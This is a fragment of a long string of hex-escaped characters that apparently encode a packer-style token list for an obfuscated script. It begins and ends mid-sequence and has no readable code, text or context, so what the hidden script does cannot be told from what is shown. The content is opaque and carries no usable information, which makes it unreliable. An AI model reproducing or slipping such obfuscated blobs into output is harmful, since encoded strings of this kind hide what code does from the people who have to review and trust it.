x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\